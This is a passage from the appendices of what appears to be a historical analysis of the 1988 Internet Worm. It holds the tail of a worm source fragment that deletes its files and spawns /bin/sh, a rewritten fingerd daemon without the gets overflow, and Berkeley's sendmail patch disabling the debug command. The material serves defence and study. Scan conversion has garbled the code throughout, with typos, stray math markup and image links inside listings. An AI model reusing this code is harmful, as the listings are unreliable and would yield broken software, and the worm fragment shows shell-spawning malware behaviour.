**}****for**( $i = 0$ ;  $i <$  nfiles;  $i+$ ) unlink(files[i]);  $exit(1);$ 

execl("/bin/sh", "sh", 0);

# **}**

# **static**

```
xread(fd, buf, n) xread
char *buf;
{
     int cc, n1;
```

```
n1 = 0;\textbf{while}(n1 \leq n)cc = read(fd, but, n - n1);if(cc \leq 0)
                        return(cc);
            buf += cc;
            n1 \leftarrow cc;}
return(n1);
```
**}**# **Appendix C — The Corrected** *fingerd* **Program**

What follows is a version of the *fingerd* daemon program developed after the release of the Internet Worm. This version does not use the *gets* I/O call present in the original version that allowed the Worm to convert it into an interactive shell. This code is based on the Berkeley version of fingerd, but is basically a complete rewrite. There are no restrictions on its distribution, and there are no warranties, expressed or implied, on its operation or fitness.

```
/*
 * A fixed version of fingerd. This version does not use any "gets"
 * calls that could be used to corrupt the program.
 *
 * This is provided as is and you are free to use it at your own risk.
 * /
#include <stdio.h>
#include <ctype.h>
#define LINELEN 1024
#define ENTRIES 50
extern int errno,
                sys nerr;
extern char *sys errlist[];
static void
oops (msg) oops
char *msg;
{
    int
                   −errno = errno;
    fprintf (stderr, "fingerd: %s: ", msg);
    if (s errno < sys nerr)
         fprintf (stderr, "%s\n", sys−errlist[s−errno]);
    else
         fprintf (stderr, "errno = %d\n", s errno);
    exit (1);
}
static char *
parse (line) parse
char **line;
{
    register char *next,
                   *search = *line;
    if (! search)
``````
return NULL;
    while (*search && isspace(*search))
          search++;
    if (! *search)
          return NULL;
    next = search+1;while (*next && !isspace(*next))
          next++;
    if (*next)
    {
          *next = \sqrt[4]{0};
          *line = ++next;}
    else
          *line = NULL;
    return search;
}
static char *av[ENTRIES + 1] = {"finger"};
static char line[LINELEN];
int
main () main
{
    FILE *fp;
    register int ix,
                      ch;
    int child,
                      p[2];
    char *ap,
                     *lp;
    if (!fgets (line, LINELEN, stdin))
          exit (1);
    for (lp = line, ix = 1; ix < ENTRIES; ix++)
    {
          if ((ap = parse (&1p)) == NULL)break;
    /* RFC742: " /[Ww]" == "−l" * /
          if (ap[0] == \frac{\gamma}{2} && (ap[1] == \frac{\gamma}{2} || ap[1] == \frac{\gamma}{2} || ap
              ap = "–l";
```
- 37 -```
av(ix] = ap;}
     av[ix] = NULL;/* Call the "finger" program to do the work for us * /
     if (pipe (p) < 0)
            oops ("pipe");
     child = fork();
     if (child == 0)
     {
            (void) close (p[0]);
            if (p[1] := 1){
                 (void) dup2 (p[1], 1);
                  (void) close (p[1]);
            }
            execv ("/usr/ucb/finger", av);
            -exit (1);
     }
     else if (child == -1)
            oops ("fork");
 /* else.... we´re the parent process * /
     (void) close (p[1]);
     if (!(fp = fdopen (p[0], "r")))
            oops ("fdopen");
     while ((ch = getc (fp)) := EOF){
            if ((char) ch == \ln)
                  putchar (\gamma r);
            putchar ((char) ch);
     }
     (void) wait (&child);
     return child;
}
```#### **Appendix D — Patches to Sendmail**

Enclosed are the official patches to the *sendmail* mail delivery agent, as distributed by the Computer Systems Research Group at Berkeley. As noted in the paper, a new version of *sendmail* will shortly be available for anonymous FTP from site ucbarpa.berkeley.edu. It contains many additional bug fixes, including some that close different potential security flaws. If possible, that copy should be obtained and used in place of your current version.

Sendmail has to be either recompiled or patched to disallow the ''debug'' option. If you have source, recompile sendmail after first applying the following patch to the module srvrsmtp.c:

> \*\*\* /tmp/d22039 Thu Nov 3 02:26:20 1988 --- srvrsmtp.c Thu Nov 3 01:21:04 1988 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\* 85,92 \*\*\*\* "onex", CMDONEX, # ifdef DEBUG "showq", CMDDBGQSHOW, "debug", CMDDBGDEBUG, # endif DEBUG # ifdef WIZ "kill", CMDDBGKILL, # endif WIZ --- 85,94 ---- "onex", CMDONEX, # ifdef DEBUG "showq", CMDDBGQSHOW, # endif DEBUG  $+$  # ifdef notdef + "debug", CMDDBGDEBUG, + # endif notdef # ifdef WIZ "kill", CMDDBGKILL, # endif WIZ

If you don't have source, here's a script to patch sendmail. **REMEMBER, ALWAYS SAVE AN EXTRA COPY IN CASE YOU MAKE A MISTAKE!!** Also, if *strings(1)* doesn't find the string ''debug'' in your sendmail binary, you don't have a problem; ignore this patch.

Note, your offsets as printed by *adb* may vary! Comments are preceded by a hash mark, don't type them in, nor expect *adb* to print them out. Also, we're using  $strings(1)$  to find the decimal offset in the file of certain strings. To find out if your *strings* command prints offsets in decimal, put 8 control (nonprintable) characters in a file, followed by four printable characters, and then use *strings* to find the offset of your four printable characters. If the offset is "8", it's using decimal, if it's ''10'' it's using octal.